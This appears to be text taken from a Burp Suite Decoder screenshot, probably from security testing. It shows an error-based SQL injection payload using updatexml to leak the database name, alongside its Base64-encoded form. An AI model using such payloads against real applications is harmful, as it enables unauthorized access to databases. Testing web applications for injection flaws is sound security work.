 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
admin' or updatexml(1,concat(0x7e,(database())),0) or'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChkYXRhYmFzZSgpKSksMCkgb3In
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode